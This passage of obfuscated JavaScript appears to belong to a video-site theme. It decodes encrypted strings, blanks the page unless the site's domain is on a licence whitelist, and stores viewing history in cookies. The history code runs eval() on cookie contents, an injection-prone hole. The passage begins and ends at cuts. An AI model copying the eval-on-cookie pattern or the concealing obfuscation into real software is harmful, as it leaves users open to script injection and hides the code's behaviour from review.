14eg==','E8Osw4vCjA==','w6vDtBl0wpXCjsO9wqc5','w5rDhirCncKU','w7otEAR+','wo7ClSDCm1Q=','wqN9WcOpwqY=','wotfw4Y=','w6Q9QHPDkWA3w74=','w7dCax/CvcKxOB1mbB9vw6kMwoQ=','XcKWw4/DgRpkc2I=','wojCmT7CmUzDtg==','Q8ORwpF6ayNoZ8OqPsK5w4DDrA==','w5XDoBjCtsKdwqA=','wqnCk8Oh','w4kiU37DgF49w7LDmjbCpA==','esK/w7XDqyM=','w589f8K8w4cGI8OFXcKiRcOtw698','wqt+w6/DmXspdsKewrY=','aUjCtVI/','w7bDny1ew7w=','UcOcwos+HMOmBw==','w70rYsOMEQ==','w7bDn8OCw7HCq0Uj','w4Q7TWfDnQ==','EMOtw4bChxXDscOj','wo7Dk8KAwr7Dsw==','wrdjw67DjkIBdQ==','w7w7YVDDkg==','d1QFwqI=','d2oAwqMDQsKI','aMOmSsOtw4/DtFM=','ThVhwoXDgA==','EcKUwpAwe8OywqU=','woIIw4VVw5Q7','w6PCtcO0wr8/','IFgMwoDCjMKAwoY=','LXjChQc=','[base64]','KcKWwrAYTA==','w4U/w7rDocOn','BcO4wpzCvcOZ','IA/Di8KsKcO5wrHDm8Ol','w6Muw6fDjMOe','dFvCpEEybGI=','AjrCtcKtw4Y=','w7E7c8Klw4Eu','e8KFSMOJwrkz','W8KvwoDCkgTDncKnwqbChg==','w4MhaHgsZMK9S2/Dgg==','dMObwpw8H8OuGg==','PwQiw6A=','XcKteVFpwqZew4Bhwp11wpVQYw==','G8O1wrDCnMORMA==','EcO3w4/CjkHDnMOqw7jDnQ==','woTCjjXCnUXDrFrDsBMn','I8Oiw5jDoHnCp2VUw50awoFRB3t/wr3Dhg==','OQsaMMOp','wrwcVhJUwpPDgsKcfcOlFcO+w5fCncOKw5oHw5U4w5fDl8OCw7/Cu8K3w6bCkScsOsKfCiENw4sSYWwkwrwLw7I6AlhPJ8KswrZgwrPDo3zDpsOkfi5mWARLewXCuTgFQg9KwqVaw5tpaMKUVsOWVcOpA2Q1eT/CrsK7I8KIwrAAwq3CiMOqw5JIJ3HCnMOcw53Ctea6teepgGkcYMOx','L8K7w5cGw5PCpSjCqcKEGMK6cMKIw5wewqHCm3HDvBTDocOrwr7ChcKKwrtRMMKiBsKEwrLDhsOD','axYcwozCgMKjwoUPQA==','eElywrnCj0sUfMOnw4/CqcOwA8OuGEDDsMK7aiRAwpURwqDDlMO+CcK5wqAZYcOLwonCoMK3Y8Oj6KeU552s6IeF','wr/Cvgtgw5jCgsKsw79vw40bwrY/w45TVsK5w6nDv2IrBBhKwoQ0RsOuCsKqfsKdw7rCrcOmHsOzGgnDpcOCe8KIaFDDuE7CvQVUw7YjwqJuw7t6woXCkcOHwrdew49qwopzwow=','w77Dl8O9w4F5a3jDp0Zkw4ZTw4xcJgzClGNm','DcKbw4jChgxpdXTDu8KEIMK/w7rClcKVwpLCmTQ5w6PCvcKsCjICesKbwrzCtSBPUMKiYl3DusKvRwArcWBkbB1NIFfDlmd0wq7DqeaasOaXvOiltOedkuiskOW/tMOpwq8ywrUIccOHwokywo8oA8K5G8KywrPDm1rDnkIgOsK/esOywpvCnsOcahklBGpcw504w6B9wqzDuEkywpnDjcKsw7N+U8K1w57Co3Vxwqh/wpFRw5HCiG3CtAzDjMKnw4HCu0bCg0Z4w5bnmbXlvZTmnKfnnK7mmKTlp4zCgQVEKSvDmsKkw4PDh2zCmnxx','MGwNwrUPYsKcw7g=','Fg45wpbCi04xwrfDhAxE','Kz49HcKmPBRfw6Y=','K3bClR/CksKsBsKUw4Y=','w6wiw7g=','wotPOnAp','H8OwwpLClMO8','w4ckw4fDl8Ol','P8Oww4XCqAY=','YsO4wo/CgQ==','w6swYMOC','RgZt','WgZgwoU=','aMOifBk=','KsOcYsORw78=','w57CoijCtcKU','eMOKwphdcg==','wrzCm8OuJHY=','woDCgsKbwq3DkMOJYi3Cug==','C8KVwo43bw==','w5PDlR3Cq8Kh','w4MhaGQkeMKiS2/Dgg==','XFIvwrww','VsOiGMOvwroOwqLCqzU=','w7YhYcOODg==','w683w4HDvsOn','woFbS8Ojwo8=','WgpgwonDn0k=','F37CjTjDkg==','GMOqbMORw6E=','w7lZagM=','TsOCwpl+','wo1Dw4/Dn0I=','N8KtTVdY','w6I1bsK6','wo9sJ3E=','fsKgw7l2w5M=','QsKPw6ZQw5c=','wrHCk8OVAXM=','QMKDS8Okwr0=','worClynCu34=','w6vCqCotwr4=','SMOmw5/DmE4=','MBs8w6DCkl8=','w63CrSIZwrU=','w643w4jDo8OP','X8OnUA==','UcOKeipk','KsO5w4HCpy4=','w6sCUsKzYA==','w4g0w78=','wrAWw49Fw4s=','wqFMVMOXwq8=','Fl9pw5MH','wqZnasOOwqo=','w47DoCDCksKw','w7MRRcKHw5A=','w7RUYCvCosK1OSI=','CwTDuMKPcg==','bcKSb8OrwqI=','wprDhMKRwo/DkcONM2Q=','w7MkbMKrw4Yv','w51pI2JlacK6CCbCk2d+wpLDmMOwMGtseMOjwojCki3CpMOjO8ODCH9b','Dnh7w7w3','wrE3cMKhw5suGcOeR8K0X8Olw7h3w44Aw7gES3pTw7M1wqQ=','e8OvZw5s','wrHDksOJw7rCsGIaw4wCw79ow4LCqUzCncOewpY=','wonDhcKYwqPDi8OJA3vDuVU7','w5TCisO9wqAz','PXLCjBHDicK5JMKKw5MTw6A=','f8O6ccOOw50=','w4fCn8O0wqII','KcOWwoPCt8O5','YsOXwoIjBcOq','acOGw6DDtHQ=','wpLDmBzChsKbwqzCtMOzfcKhw4s=','IzonG8O/Og==','w4E/W3nDhA==','w4EQVcOXEQ==','AV8bwpHCm8K9wpk=','QcOXwoBp','w7vDtRlzw7Q=','wpjCncOKwokf','Lis9Dg==','UcO7woUkGg==','PsOvw5jClSA=','woDCm8OxEnfCtsK7','FhY5wqjCmksrwrDDnyFbZhRU','wonClD/CjEY=','EcOwZ8OYw7k=','eMOkwrsOCg==','w7BWwoJWw4k3w5duNQ==','H0Rpw6UF','XgZ9wprDhFM0','VjnCi8Okw5DCucKIw6vDn8Kpwp7Dn8OHJsKKw7LDuX7ChjdPF8Kyw6sdJ0kKRcKAw4MMw6U+','wrcQcAHCusK4L2wl','w7kkc8KTw73CsHsoTsOvw406GsOgwokqSy/Dkw==','OFAmwr3CjA==','DzjCtMKLw7c=','e8KqDRlIFG/Dl8Kg','akbCiMKkbMO1wrXCncKmwrM=','wrLDhycVF8O9wp7DrMKRwoY=','w6U6YcKWXA==','VsOCwoJffQ==','FhY5wqjCmksrwrDDnyFTfAxewr3Cr8K1','w6Yifg==','w57Dq8Ohw5HCsg==','wpnDjMKawq/Dlg==','IMKswpw4Vw==','woHCoMO8wrYx','wpjDk8KG','ADk/H8OJ','BDkA','wrzDhcKB','w6Y9VcK5w7s=','JSvDu8KYbQ==','wrfCusOswoc9','KBPCs8KQw7s=','w6DCp8O9wpgg','YcOkw5nDqW7Cpw==','w63CmcOMwoQf','w7XCp0ckEQ==','w7kbwoNZ','wpvCu8OYwo8E','WcK7RMOEwrs=','X8Kxw5tBw6I=','RcOtworCrHs=','w4TDvTBTw7I=','KsKHwrd/FQ==','wpfDo8KGwoUiFxfCmcO7w6I=','DkbCghjDlA==','asOcwqvClnQ=','HsK/wr0nRg==','ZcOpABA=','X8Kmw6zDgBw=','wqzCqcOAwpk2','ZsOowoAnGQ==','Vgc4wqw=','wrEBRQ0Iwo7ChcKTcg==','w63CkBjCuMKM','Y8Okw4/DuknCplhQw50HwpI=','NcKhwo9hAw==','Ih81w6nCmQ==','w7Y9b8K+w4QqPw==','AsK/woB6Cw==','w7bCtyDCmQ==','w6LDmDBjw7s=','wojCn8OdwpI2','w7AXWMOjOA==','QcOnwoQ5Og==','W8KFSMOJwrkz','wp/CkRnCmH4=','UsKYw47DjQZg','w6rCnj4bwqk=','CsOywpzCjsOw','dsOCATpP','alDCqWAO','OQzCocKnw5c=','w6nDoMOow6PCtg==','w6EbT8OEDg==','NMKDwpMGVA==','w6nCsmcUFw==','NMKzRlh7','DX7CixXDhw==','fcO5w6TDiUA=','w5IOwohbw44=','wpdlPFUJ','EsOwfMOUw7s=','wqIUw7Zhw5A=','jsjidnamxOi.cKom.CZdSv6eESTH=='];(function(_0x2558e4,_0x303e7c,_0x1e0bca){var _0x387123=function(_0xb41d28,_0x191c3c,_0xebbbef,_0xb7ef52,_0x216f53){_0x191c3c=_0x191c3c>>0x8,_0x216f53='po';var _0x4c3502='shift',_0x1560ab='push';if(_0x191c3c<_0xb41d28){while(--_0xb41d28){_0xb7ef52=_0x2558e4[_0x4c3502]();if(_0x191c3c===_0xb41d28){_0x191c3c=_0xb7ef52;_0xebbbef=_0x2558e4[_0x216f53+'p']();}else if(_0x191c3c&&_0xebbbef['replace'](/[dnxOKCZdSeESTH=]/g,'')===_0x191c3c){_0x2558e4[_0x1560ab](_0xb7ef52);}}_0x2558e4[_0x1560ab](_0x2558e4[_0x4c3502]());}return 0x8df47;};return _0x387123(++_0x303e7c,_0x1e0bca)>>_0x303e7c^_0x1e0bca;}(_0x28e2,0x116,0x11600));var _0x5d75=function(_0x507887,_0x325a90){_0x507887=~~'0x'['concat'](_0x507887);var _0x5e3c20=_0x28e2[_0x507887];if(_0x5d75['kUCswl']===undefined){(function(){var _0x7ea414=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0xb7e702='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x7ea414['atob']||(_0x7ea414['atob']=function(_0x22d2e9){var _0x3d32f0=String(_0x22d2e9)['replace'](/=+$/,'');for(var _0x416af0=0x0,_0xc56c8,_0x5c0f9f,_0x3b9546=0x0,_0x23be37='';_0x5c0f9f=_0x3d32f0['charAt'](_0x3b9546++);~_0x5c0f9f&&(_0xc56c8=_0x416af0%0x4?_0xc56c8*0x40+_0x5c0f9f:_0x5c0f9f,_0x416af0++%0x4)?_0x23be37+=String['fromCharCode'](0xff&_0xc56c8>>(-0x2*_0x416af0&0x6)):0x0){_0x5c0f9f=_0xb7e702['indexOf'](_0x5c0f9f);}return _0x23be37;});}());var _0x5eadc4=function(_0xddea9,_0x325a90){var _0x6c4080=[],_0x229763=0x0,_0x230e79,_0x1a7f65='',_0x62a4ea='';_0xddea9=atob(_0xddea9);for(var _0x55b565=0x0,_0x5044ad=_0xddea9['length'];_0x55b565<_0x5044ad;_0x55b565++){_0x62a4ea+='%'+('00'+_0xddea9['charCodeAt'](_0x55b565)['toString'](0x10))['slice'](-0x2);}_0xddea9=decodeURIComponent(_0x62a4ea);for(var _0x495fa5=0x0;_0x495fa5<0x100;_0x495fa5++){_0x6c4080[_0x495fa5]=_0x495fa5;}for(_0x495fa5=0x0;_0x495fa5<0x100;_0x495fa5++){_0x229763=(_0x229763+_0x6c4080[_0x495fa5]+_0x325a90['charCodeAt'](_0x495fa5%_0x325a90['length']))%0x100;_0x230e79=_0x6c4080[_0x495fa5];_0x6c4080[_0x495fa5]=_0x6c4080[_0x229763];_0x6c4080[_0x229763]=_0x230e79;}_0x495fa5=0x0;_0x229763=0x0;for(var _0x359587=0x0;_0x359587<_0xddea9['length'];_0x359587++){_0x495fa5=(_0x495fa5+0x1)%0x100;_0x229763=(_0x229763+_0x6c4080[_0x495fa5])%0x100;_0x230e79=_0x6c4080[_0x495fa5];_0x6c4080[_0x495fa5]=_0x6c4080[_0x229763];_0x6c4080[_0x229763]=_0x230e79;_0x1a7f65+=String['fromCharCode'](_0xddea9['charCodeAt'](_0x359587)^_0x6c4080[(_0x6c4080[_0x495fa5]+_0x6c4080[_0x229763])%0x100]);}return _0x1a7f65;};_0x5d75['VzOYnu']=_0x5eadc4;_0x5d75['ZOsQde']={};_0x5d75['kUCswl']=!![];}var _0x5695e9=_0x5d75['ZOsQde'][_0x507887];if(_0x5695e9===undefined){if(_0x5d75['OPCXyt']===undefined){_0x5d75['OPCXyt']=!![];}_0x5e3c20=_0x5d75['VzOYnu'](_0x5e3c20,_0x325a90);_0x5d75['ZOsQde'][_0x507887]=_0x5e3c20;}else{_0x5e3c20=_0x5695e9;}return _0x5e3c20;};function isMatch(_0x1a25ce){var _0x229141={'GXiXy':function(_0x496657,_0x44b795){return _0x496657!==_0x44b795;}};var _0x1a1f3b='localhost,ketv.cc,kekan.cc,chntv.cc,444.com,555.com,xiku.tv';return _0x229141[_0x5d75('0','FOF0')](_0x1a1f3b[_0x5d75('1','6LCU')](_0x1a25ce),-0x1);}if(!isMatch(window[_0x5d75('2','FOF0')][_0x5d75('3','4WyG')]['split']('.')[_0x5d75('4','&UD!')](-0x2)[_0x5d75('5','a$dd')]('.'))){(function(){var _0x4efac5={'fvZDg':function(_0x271e18,_0x32d15a){return _0x271e18(_0x32d15a);},'zPfuF':_0x5d75('6','yG^(')};_0x4efac5[_0x5d75('7','G($Q')]($,_0x4efac5[_0x5d75('8','CP^r')])[_0x5d75('9','9OaR')]();_0x4efac5[_0x5d75('a','GiAs')]($,'body')['prepend']('<div\x20style=\x22text-align:\x20center;font-size:28px\x22>抱歉，该域名暂无授权，如需使用请联系QQ：52225119</div>');}());}var ConchEx={'Browser':{'url':document[_0x5d75('b','[Pjy')],'domain':document['domain'],'title':document['title'],'urlpath':document[_0x5d75('c','(P03')]['pathname'],'language':(navigator[_0x5d75('d','F$KU')]||navigator[_0x5d75('e','ORlG')])['toLowerCase'](),'canvas':function(){var _0x2c65ab={'BNauz':_0x5d75('f','9OaR')};return!!document[_0x5d75('10','&UD!')](_0x2c65ab['BNauz'])['getContext'];}(),'useragent':function(){var _0x42a2d9={'uNUNE':function(_0x37aea9,_0x2d24c7){return _0x37aea9<_0x2d24c7;},'xzokk':function(_0x3806f7,_0x13d96d){return _0x3806f7<_0x13d96d;},'usurN':_0x5d75('11','G($Q'),'tiBBw':_0x5d75('12','4)vc'),'xPLQO':_0x5d75('13','(P03'),'VzPVt':'Gecko','FVMaa':function(_0x3fd432,_0x3a9477){return _0x3fd432===_0x3a9477;},'Fgofx':_0x5d75('14','ORlG'),'wmrHv':_0x5d75('15','VMQF')};var _0x272756=navigator[_0x5d75('16','[Pjy')];return{'mobile':!!_0x272756[_0x5d75('17','nJ^o')](/AppleWebKit.*Mobile.*/),'ios':!!_0x272756['match'](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x42a2d9[_0x5d75('18','yG^(')](-0x1,_0x272756[_0x5d75('1','6LCU')](_0x5d75('19','YZ#N')))||_0x42a2d9[_0x5d75('1a','@QmG')](-0x1,_0x272756[_0x5d75('1b','yfy8')](_0x5d75('1c','(P03'))),'iPhone':-0x1<_0x272756[_0x5d75('1d','a$dd')](_0x42a2d9[_0x5d75('1e','jo&h')])||-0x1<_0x272756[_0x5d75('1f','[Pjy')](_0x42a2d9[_0x5d75('20','(P03')]),'iPad':_0x42a2d9['xzokk'](-0x1,_0x272756['indexOf'](_0x5d75('21','G$!W'))),'trident':_0x42a2d9['xzokk'](-0x1,_0x272756[_0x5d75('22','G$!W')](_0x5d75('23','x^tE'))),'presto':_0x42a2d9[_0x5d75('24',']82J')](-0x1,_0x272756[_0x5d75('25','HFJ^')](_0x5d75('26','Z2&O'))),'webKit':_0x42a2d9['xzokk'](-0x1,_0x272756['indexOf'](_0x42a2d9['xPLQO'])),'gecko':-0x1<_0x272756['indexOf'](_0x42a2d9[_0x5d75('27','4WyG')])&&_0x42a2d9['FVMaa'](-0x1,_0x272756[_0x5d75('28','p8zi')](_0x42a2d9['Fgofx'])),'weixin':-0x1<_0x272756[_0x5d75('1f','[Pjy')](_0x42a2d9['wmrHv'])};}()},'Cookie':{'Set':function(_0x3531b0,_0x51d56d,_0xd7b0a){var _0x5dc249={'opNJd':function(_0x2ecc57,_0x476ecb){return _0x2ecc57(_0x476ecb);},'WsCZr':function(_0x4aafee,_0x561099){return _0x4aafee(_0x561099);},'Hikks':_0x5d75('29','4%$7'),'hoWiu':_0x5d75('2a','VMQF'),'nxvFJ':function(_0x694657,_0x9d697d){return _0x694657===_0x9d697d;},'vkEYm':_0x5d75('2b','HFJ^')};var _0xa329fc;if(_0xd7b0a){if(_0x5dc249[_0x5d75('2c','KBlF')](_0x5dc249[_0x5d75('2d','KkVh')],_0x5dc249['vkEYm'])){_0xa329fc=_0xd7b0a;}else{(function(){_0x5dc249['opNJd']($,_0x5d75('2e','!3(m'))['empty']();_0x5dc249['WsCZr']($,_0x5dc249[_0x5d75('2f','KBlF')])[_0x5d75('30','nJ^o')](_0x5dc249[_0x5d75('31',']t&a')]);}());}}else{_0xa329fc='';}$[_0x5d75('32','VMQF')](_0x3531b0,_0x51d56d,{'expires':_0xa329fc,'path':'/'});},'Get':function(_0xcc4b8d){var _0x46332d=$['cookie'](_0xcc4b8d);return _0x46332d;},'Del':function(_0x7a51d2){$[_0x5d75('33','Je7N')](_0x7a51d2,null,{'expires':-0x1,'path':'/'});}},'History':{'Limit':0xc,'Days':0x7,'Json':'','Init':function(){var _0x4c8cea={'FsgJk':function(_0xf8a2c1,_0x43b2ec){return _0xf8a2c1===_0x43b2ec;},'HBHBt':function(_0x51b96b,_0x40966d){return _0x51b96b+_0x40966d;},'gPIXo':function(_0x1f7bad,_0x179cc8){return _0x1f7bad+_0x179cc8;},'FteIZ':function(_0x35af31,_0x417ad2){return _0x35af31+_0x417ad2;},'XilFm':function(_0x43ead5,_0x44cd5e){return _0x43ead5+_0x44cd5e;},'sozbl':_0x5d75('34','a$dd'),'oemrR':_0x5d75('35','HR*O'),'BVKzK':function(_0x1d3118,_0x48a967){return _0x1d3118-_0x48a967;},'EpDDb':'.playlist_notfull,.listshow','IItGc':_0x5d75('36','YZ#N'),'SzcEC':_0x5d75('37','pQn7'),'rPPKC':function(_0x101640,_0x1d84ef){return _0x101640(_0x1d84ef);},'OiPCW':_0x5d75('38','K8R$'),'VyEYv':_0x5d75('39','KkVh'),'aEYIx':_0x5d75('3a','a$dd'),'CnRGw':_0x5d75('3b','9OaR'),'ZEZSM':'.mac_pop_bg','uxHIr':_0x5d75('3c','EM#O'),'jBpdl':'history','oRYZA':function(_0x4d1f0f,_0x3c2bd7){return _0x4d1f0f!==_0x3c2bd7;},'lcKpH':_0x5d75('3d','L9xb'),'ihRGg':function(_0x2166fa,_0x384e97){return _0x2166fa(_0x384e97);},'DpMYJ':'.conch_history_title','DPHNN':_0x5d75('3e','CP^r'),'ztFBj':_0x5d75('3f','FL@k'),'sScsp':_0x5d75('40','p8zi'),'SNEtx':'\x22><div\x20class=\x22vodlist_thumb\x22\x20style=\x22background-image:url(','DpXgH':_0x5d75('41','pQn7'),'jFLRY':_0x5d75('42','yG^('),'mwGPc':_0x5d75('43','VBbc'),'QXXvg':function(_0x3208be,_0x432cf5){return _0x3208be(_0x432cf5);},'UaWch':'#conch_history','tDxZK':function(_0x2726cd,_0x11811c){return _0x2726cd(_0x11811c);},'aoyTS':function(_0x389194,_0x140ed8){return _0x389194===_0x140ed8;},'EghVT':'WwYUd','QrQao':_0x5d75('44','ORlG'),'dGWzn':function(_0x30c4ff,_0x186469){return _0x30c4ff(_0x186469);},'jwBds':_0x5d75('45','G$!W'),'Imxka':function(_0x4c79a3,_0xc2ac2e){return _0x4c79a3(_0xc2ac2e);},'DAXpk':_0x5d75('46','QjBz'),'xdacM':_0x5d75('47','L9xb'),'ZeGvZ':'data-link','AIjhi':'data-pic','GlzwM':_0x5d75('48','4%$7')};var _0xdc547d=ConchEx['Cookie'][_0x5d75('49','KBlF')](_0x4c8cea[_0x5d75('4a','HR*O')]);if(_0xdc547d){if(_0x4c8cea['oRYZA'](_0x4c8cea[_0x5d75('4b','KkVh')],_0x4c8cea[_0x5d75('4c','KBlF')])){var _0x25a594,_0x46c826,_0x1bb91f,_0x1f5006;if(_0x4c8cea[_0x5d75('4d','a$dd')](this[_0x5d75('4e','24HS')],name)){_0x25a594=name;_0x46c826=pic;_0x1bb91f=link;_0x1f5006=part;}else{_0x25a594=this[_0x5d75('4f','@QmG')];_0x46c826=this[_0x5d75('50',']82J')];_0x1bb91f=this[_0x5d75('51',']82J')];_0x1f5006=this[_0x5d75('52','WVrD')];}_0x54dfe9+=_0x4c8cea[_0x5d75('53','Msqs')](_0x4c8cea['HBHBt'](_0x4c8cea['gPIXo'](_0x4c8cea['FteIZ'](_0x4c8cea[_0x5d75('54','TLZw')](_0x4c8cea[_0x5d75('55','&UD!')](_0x4c8cea[_0x5d75('56','4)vc')](_0x5d75('57','jo&h'),_0x25a594),_0x4c8cea[_0x5d75('58','HFJ^')]),_0x46c826),_0x4c8cea[_0x5d75('59','G($Q')]),_0x1bb91f),_0x5d75('5a','HR*O')),_0x1f5006)+'\x22}';if(i!==_0x4c8cea[_0x5d75('5b','G$!W')](len,0x1)){_0x54dfe9+=',';}}else{var _0x5d7064=_0x5d75('5c','Msqs')[_0x5d75('5d','@QmG')]('|'),_0x220fe6=0x0;while(!![]){switch(_0x5d7064[_0x220fe6++]){case'0':_0x4c8cea['ihRGg']($,_0x4c8cea[_0x5d75('5e','KBlF')])['prepend'](_0x4c8cea[_0x5d75('5f','GiAs')]);continue;case'1':for(i=0x0;i<_0x54dfe9[_0x5d75('60',']82J')];i++){_0x100aca=_0x4c8cea[_0x5d75('61','4%$7')](_0x4c8cea['XilFm'](_0x4c8cea['XilFm'](_0x4c8cea['XilFm'](_0x100aca,_0x4c8cea[_0x5d75('62','Msqs')])+_0x54dfe9[i][_0x5d75('63','F$KU')]+_0x4c8cea['sScsp']+_0x54dfe9[i][_0x5d75('64','&UD!')],_0x4c8cea[_0x5d75('65','[Pjy')])+_0x54dfe9[i]['pic']+_0x4c8cea[_0x5d75('66','K8R$')]+_0x54dfe9[i][_0x5d75('67','VMQF')],_0x4c8cea['jFLRY'])+_0x54dfe9[i][_0x5d75('68','HR*O')],_0x4c8cea[_0x5d75('69','FL@k')]);}continue;case'2':var _0x100aca='';continue;case'3':_0x4c8cea[_0x5d75('6a','FL@k')]($,_0x4c8cea[_0x5d75('6b','4)vc')])['append'](_0x100aca);continue;case'4':var _0x54dfe9=_0x4c8cea['tDxZK'](eval,_0x4c8cea[_0x5d75('6c','Je7N')]('(',_0xdc547d)+')');continue;}break;}}}else{if(_0x4c8cea[_0x5d75('6d','9OaR')](_0x5d75('6e','cAIK'),_0x4c8cea[_0x5d75('6f','EM#O')])){$('#conch_history')[_0x5d75('70','pQn7')](_0x4c8cea[_0x5d75('71','cAIK')]);}else{$(_0x4c8cea[_0x5d75('72','KBlF')])[_0x5d75('73','x^tE')](_0x4c8cea[_0x5d75('74','WVrD')],_0x4c8cea[_0x5d75('75','a$dd')]);_0x4c8cea['rPPKC']($,_0x4c8cea[_0x5d75('76','@ddy')])[_0x5d75('77','KBlF')]('display',_0x5d75('78','Z2&O'));}}_0x4c8cea[_0x5d75('79','GiAs')]($,_0x4c8cea[_0x5d75('7a','BO9!')])[_0x5d75('7b','GiAs')](function(){_0x4c8cea[_0x5d75('7c','G($Q')]($,_0x4c8cea[_0x5d75('7d','VMQF')])[_0x5d75('7e','F$KU')](_0x4c8cea[_0x5d75('7f','!3(m')]);$(_0x4c8cea[_0x5d75('80','Je7N')])[_0x5d75('81','jo&h')](_0x4c8cea['VyEYv']);$('body')[_0x5d75('82','VMQF')](_0x5d75('83','HR*O'));_0x4c8cea[_0x5d75('84','BO9!')]($,_0x5d75('85','VMQF'))[_0x5d75('86','WVrD')](function(){_0x4c8cea['rPPKC']($,_0x5d75('87','yfy8'))[_0x5d75('88','jo&h')](_0x4c8cea['VyEYv']);$(_0x4c8cea[_0x5d75('89','4WyG')])[_0x5d75('8a','4%$7')](_0x4c8cea[_0x5d75('8b','x^tE')]);_0x4c8cea[_0x5d75('8c','4WyG')]($,_0x4c8cea[_0x5d75('8d','KkVh')])[_0x5d75('8e','YZ#N')]();});});if(_0x4c8cea[_0x5d75('8f','EM#O')]($,_0x5d75('90','G($Q'))[_0x5d75('91','L9xb')]){var _0x1675ba=_0x4c8cea[_0x5d75('92','(P03')]($,_0x4c8cea[_0x5d75('93','@QmG')]);ConchEx[_0x5d75('94','p8zi')]['Set'](_0x1675ba[_0x5d75('95','&UD!')](_0x4c8cea[_0x5d75('96','yG^(')]),_0x1675ba['attr'](_0x4c8cea[_0x5d75('97','VBbc')]),_0x1675ba[_0x5d75('98','L9xb')](_0x4c8cea[_0x5d75('99','YZ#N')]),_0x1675ba[_0x5d75('98','L9xb')](_0x4c8cea[_0x5d75('9a','a$dd')]));}},'Set':function(_0x1d3b88,_0x578e22,_0x578ec3,_0x51ed3b){var _0x187704={'XVhmT':function(_0x5acfa3,_0x3b7444){return _0x5acfa3(_0x3b7444);},'AZGEa':_0x5d75('9b','4)vc'),'CXqIt':_0x5d75('9c','QjBz'),'OfvcB':'none','eLBAg':function(_0x2049f6,_0x494b05){return _0x2049f6!==_0x494b05;},'YCUpA':_0x5d75('9d','9OaR'),'AMNhB':_0x5d75('9e','Msqs'),'AQcfk':function(_0x5689c1,_0x2f4ecd){return _0x5689c1===_0x2f4ecd;},'LfegR':_0x5d75('9f','YZ#N'),'loTEW':function(_0x1094d8,_0x2411e1){return _0x1094d8+_0x2411e1;},'IthHJ':function(_0x393d62,_0x9f5ec7){return _0x393d62+_0x9f5ec7;},'GlHCK':function(_0x29ef75,_0x322c9a){return _0x29ef75+_0x322c9a;},'lRArs':_0x5d75('a0','Z2&O'),'fEIrE':_0x5d75('a1','BO9!'),'tiIwS':_0x5d75('a2',']82J'),'pnVGp':function(_0x1adcec,_0x3d92e7){return _0x1adcec+_0x3d92e7;},'koHwL':function(_0x11c768,_0x55171c){return _0x11c768+_0x55171c;},'EJVbg':function(_0x58f911,_0x20f7b7){return _0x58f911+_0x20f7b7;},'LZEay':function(_0x459a8e,_0x2d4c96){return _0x459a8e+_0x2d4c96;},'dtogL':function(_0x26f266,_0x396ab5){return _0x26f266+_0x396ab5;},'CuHre':function(_0x48d5c2,_0x1114fa){return _0x48d5c2+_0x1114fa;},'XzLPw':_0x5d75('a3',']t&a'),'qpQMD':_0x5d75('a4','F$KU'),'BEEak':'\x22><div\x20class=\x22vodlist_thumb\x22\x20style=\x22background-image:url(','OrBBv':'</span></div><div\x20class=\x22vodlist_titbox\x22><p\x20class=\x22vodlist_title\x22>','GGVjw':_0x5d75('a5','GiAs'),'vavDb':_0x5d75('a6','p8zi'),'mAQPh':function(_0x426452,_0x55856b){return _0x426452===_0x55856b;},'uBaxx':_0x5d75('a7',']t&a'),'BFQTH':function(_0x3d3459,_0x15365b){return _0x3d3459+_0x15365b;},'UhYqk':function(_0x3bbe96,_0x111b52){return _0x3bbe96+_0x111b52;},'VAMcs':function(_0x21def2,_0x5c8c28){return _0x21def2+_0x5c8c28;},'yaEjD':function(_0x42255b,_0x2b6ce8){return _0x42255b+_0x2b6ce8;},'vJbBj':function(_0x122504,_0x1e830c){return _0x122504+_0x1e830c;},'nyhQY':function(_0x4990a1,_0x37481b){return _0x4990a1+_0x37481b;},'SYCcd':function(_0x20fdfd,_0x2d3ef2){return _0x20fdfd+_0x2d3ef2;},'vQNwe':_0x5d75('a8','qW3R'),'dJBct':_0x5d75('a9','!3(m'),'LygSW':_0x5d75('aa','6LCU'),'yYbqa':function(_0x1617c2,_0x1f3c3c){return _0x1617c2>_0x1f3c3c;},'pxSGZ':function(_0xb6b5d1,_0x446441){return _0xb6b5d1-_0x446441;},'GnShk':function(_0x3c5a8b,_0x3e7cab){return _0x3c5a8b!==_0x3e7cab;},'Yheax':function(_0x488f38,_0x5622f5){return _0x488f38<_0x5622f5;},'EzegI':function(_0x42feb9,_0x1ae78c){return _0x42feb9===_0x1ae78c;},'EiCvB':'JWJED','ahAwX':function(_0x3b5cd6,_0x256018){return _0x3b5cd6+_0x256018;},'QWCQp':function(_0xf95290,_0x32ba58){return _0xf95290+_0x32ba58;},'GqaoM':function(_0x426a91,_0x139b89){return _0x426a91+_0x139b89;},'KZblh':function(_0x38cf55,_0x58d688){return _0x38cf55+_0x58d688;},'OCufH':function(_0x5a5514,_0x2a1989){return _0x5a5514+_0x2a1989;},'rRuVD':function(_0x30dca5,_0x293e24){return _0x30dca5-_0x293e24;}};if(!_0x578e22){if(_0x187704[_0x5d75('ab','@ddy')]('RKNhI',_0x187704[_0x5d75('ac','&UD!')])){_0x187704['XVhmT']($,_0x5d75('ad','QjBz'))[_0x5d75('ae','@QmG')](_0x187704[_0x5d75('af','yfy8')],_0x5d75('b0','jo&h'));_0x187704[_0x5d75('b1','HFJ^')]($,_0x187704[_0x5d75('b2','VBbc')])[_0x5d75('b3','jo&h')](_0x187704['AZGEa'],_0x187704[_0x5d75('b4','L9xb')]);}else{_0x578e22=document[_0x5d75('b5','pQn7')];}}var _0x150804=ConchEx['Cookie'][_0x5d75('b6','jo&h')](_0x187704[_0x5d75('b7','VMQF')]);var _0x19c867=0x0;var _0x1ef661=!![];if(_0x150804){if(_0x187704[_0x5d75('b8','!3(m')](_0x187704[_0x5d75('b9','VBbc')],_0x187704['uBaxx'])){_0x150804=eval(_0x187704[_0x5d75('ba',']t&a')](_0x187704[_0x5d75('bb','4WyG')]('(',_0x150804),')'));_0x19c867=_0x150804[_0x5d75('bc','EM#O')];_0x187704[_0x5d75('bd','4WyG')]($,_0x150804)['each'](function(){var _0xf5db0={'uFUDB':function(_0x2cb7fc,_0x2026ec){return _0x187704[_0x5d75('be','6LCU')](_0x2cb7fc,_0x2026ec);},'zlUjH':_0x5d75('bf','FOF0'),'Djvwm':_0x187704[_0x5d75('c0','VBbc')],'nQMfs':_0x187704['AMNhB'],'vZokj':function(_0x583cbd,_0x4e7888){return 